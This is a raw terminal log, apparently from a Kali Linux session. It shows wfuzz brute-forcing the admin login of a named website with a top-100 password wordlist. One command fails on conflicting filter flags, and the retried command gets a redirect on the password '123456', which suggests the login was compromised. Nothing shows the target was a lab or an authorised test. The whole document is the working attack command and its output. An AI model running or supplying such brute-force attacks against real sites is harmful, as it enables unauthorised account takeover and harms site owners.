 Finishing pending requests...
kali@kali:~$ wfuzz -c -z file,2019_top100.txt --sc 200 --hh 1549 -u http://www.c1moon.com/admin/index.php?action=login -d "user=admin&pw=FUZZ"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
Fatal exception: Bad usage: Hide and show filters flags are mutually exclusive. Only one group could be specified.
kali@kali:~$ wfuzz -c -z file,2019_top100.txt --hc 404 --hh 1549 -u http://www.c1moon.com/admin/index.php?action=login -d "user=admin&pw=FUZZ"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://www.c1moon.com/admin/index.php?action=login
Total requests: 100
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000002:   302        1 L      3 W      87 Ch       "123456"
Total time: 11.25099
Processed Requests: 100
Filtered Requests: 99
Requests/sec.: 8.888103
kali@kali:~$